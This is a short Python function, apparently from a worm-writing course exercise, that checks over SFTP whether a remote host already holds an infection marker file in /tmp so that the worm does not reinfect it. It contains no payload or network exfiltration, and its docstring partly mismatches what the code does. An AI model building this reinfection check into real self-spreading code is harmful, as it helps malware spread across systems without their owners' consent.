 ##################################################################
# 返回蠕蟲是否應該傳播
# @param sftpClient - SFTP client object
# @return - True if the infection succeeded and false otherwise
##################################################################
def isInfectedSystem( sftpClient ):
    # Check if the system has been infected. One
    # approach is to check for a file called
    # infected.txt in directory /tmp (which
    # you created when you marked the system
    # as infected).
    try:
        # Check if remote host is infected
        sftpClient.stat( INFECTED_MARKER_FILE )
        return True
    except IOError:
        return False